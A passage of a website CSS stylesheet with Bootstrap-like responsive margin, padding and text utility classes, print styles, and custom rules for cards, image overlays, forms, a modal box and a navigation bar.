    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #007bff !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #0056b3 !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #494f54 !important;
}

.text-success {
  color: #28a745 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #19692c !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}

/* typography */
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
  color: #fff;
}

.title {
  font-size: calc(20px + (30 - 20) * ((100vw - 300px) / (1300 - 300)));
  font-weight: bold;
  color: var(--main-color);
}

.prgraf {
  color: var(--main-color);
}

p {
  font-size: calc(13px + (15 - 13) * ((100vw - 300px) / (1300 - 300)));
  opacity: .9;
  font-weight: 400;
  letter-spacing: .6px;
  color: #fff;
}

a {
  color: #6c757d;
  text-decoration: none;
}

a .angle {
  font-size: 13px;
  position: relative;
}

a:hover {
  color: #adb5bd;
}

.xs-font {
  font-size: 13px;
  opacity: .5;
}

/* card */
.card {
  display: block;
  margin-bottom: 40px;
}

.card .card-img {
  width: 100%;
  border-radius: 0.25rem;
}

.card .card-body {
  padding: 10px;
  margin-top: 20px;
}

.card .card-subtitle {
  font-size: 13px;
  opacity: .8;
  font-weight: bold;
  margin-bottom: 3px;
}

.card .card-title {
  font-size: calc(17px + (22 - 17) * ((100vw - 300px) / (1300 - 300)));
  margin-bottom: 15px;
}

/* img overlay */
.overlay-img {
  display: block;
  background: transparent;
  position: relative;
  overflow: hidden;
  margin-bottom: 25px;
  border-radius: 0.25rem;
}

.overlay-img img {
  width: 100%;
  height: 320px;
  border-radius: 0.25rem;
}

.overlay-img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(52, 58, 64, 0.5);
  -webkit-transition: all, 1s;
  transition: all, 1s;
}

@media (prefers-reduced-motion: reduce) {
  .overlay-img .overlay {
    -webkit-transition: none;
    transition: none;
  }
}

.overlay-img .des {
  position: absolute;
  top: 70%;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all, 0.8s;
  transition: all, 0.8s;
}

@media (prefers-reduced-motion: reduce) {
  .overlay-img .des {
    -webkit-transition: none;
    transition: none;
  }
}

.overlay-img .des .title {
  font-weight: bold;
  font-size: 24px;
}

.overlay-img .des .subtitle {
  opacity: .7;
}

.overlay-img .des p {
  margin-top: 100px;
  opacity: 1;
  -webkit-transition: all, 1.2s;
  transition: all, 1.2s;
  opacity: 0;
  visibility: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .overlay-img .des p {
    -webkit-transition: none;
    transition: none;
  }
}

.overlay-img:hover .overlay, .overlay-img:focus .overlay {
  background: rgba(33, 37, 41, 0.8);
}

.overlay-img:hover .des, .overlay-img:focus .des {
  top: 5%;
}

.overlay-img:hover .des p, .overlay-img:focus .des p {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}

.form-control {
  border: 2px solid #6c757d;
  background: rgba(33, 37, 41, 0.2);
  margin-bottom: 10px;
  color: #fff;
}

.form-control.submit:hover {
  border: none;
  background: rgba(102, 176, 255, 0.8);
}

.form-control::-webkit-input-placeholder {
  color: white;
}

.form-control::-moz-placeholder {
  color: white;
}

.form-control:-ms-input-placeholder {
  color: white;
}

.form-control::-ms-input-placeholder {
  color: white;
}

.form-control::placeholder {
  color: white;
}

.form-control:focus {
  background: rgba(33, 37, 41, 0.2);
  border-color: rgba(102, 176, 255, 0.8);
  box-shadow: 0 0 5px rgba(102, 176, 255, 0.2);
  color: #fff;
}

.form-control[type="submit"] {
  padding-bottom: 27px;
  line-height: 20px;
}

.form-control[type="submit"]:focus, .form-control[type="submit"]:hover {
  background-color: rgba(102, 176, 255, 0.5);
  border-color: rgba(102, 176, 255, 0.8);
  color: #fff;
}

.form-control[type="submit"]:active {
  background-color: rgba(102, 176, 255, 0.7);
}

/* modal box */
.modalBox {
  position: fixed;
  width: 0%;
  height: 0%;
  display: block;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  background: rgba(33, 37, 41, 0.3);
}

.modalBox .modalBox-body {
  width: 0%;
  height: 0%;
  -webkit-transition: height .4s;
  transition: height .4s;
  overflow: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.modalBox.show {
  opacity: 1;
  visibility: visible;
  top: 0;
  width: 100%;
  height: 100%;
}

.modalBox.show .modalBox-body {
  width: 70%;
  height: 450px;
}

/* page navbar */
.page-navbar {
  z-index: 999;
  position: fixed;
  width: 100%;
  top: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 110px;
  -webkit-transition: all, 0.5s;
  transition: all, 0.5s;
}

@media (prefers-reduced-motion: reduce) {
  .page-navbar {
    -webkit-transition: none;
    transition: none;
  }
}

.page-navbar .nav-navbar {
  height: 100%;
  list-style-type: none;
  padding-left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-navbar .nav-navbar .nav-item {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
}

.page-navbar .nav-navbar .nav-link {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  flex-grow: 1;
  color: #f8f9fa;
  font-weight: bold;
  text-decoration: none;
  font-size: calc(12px + (15 - 12) * ((100vw - 300px) / (1300 - 300)));
}

.page-navbar .nav-navbar .nav-link i {
  font-weight: bold;
  display: inline-block;
  margin-right: 3px;
  position: relative;
  top: 1px;
  font-size: 14px;
}

.page-navbar .nav-navbar .nav-link img {
  width: calc(25px + (45 - 25) * ((100vw - 300px) / (1300 - 300)));
}

.page-navbar .nav-navbar .search {
  position: relative;
}

.page-navbar .nav-navbar .search .search-wrapper {
  position: absolute;
  top: 170%;
  right: 25%;
  width: 100%;
  background: rgba(33, 37, 41, 0.9);
  border-radius: 0.25rem;
  padding: 10px;
  border: 1px solid #495057;
  min-width: 250px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  -webkit-transition: all, 0.3s;
  transition: all, 0.3s;
}

@media (prefers-reduced-motion: reduce) {
  .page-navbar .nav-navbar .search .search-wrapper {
    -webkit-transition: none;
    transition: none;
  }
}

.page-navbar .nav-navbar .search .search-wrapper:after {
  content: '';
  width: 15px;
  height: 15px;
  border-radius: 3px;
  display: block;
  background: inherit;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  position: absolute;
  top: -8px;
  right: 40px;
  border-top: 1px solid #495057;
  border-left: 1px solid #495057;
}

.page-navbar .nav-navbar .search .search-wrapper input {
  border-radius: 0.25rem;
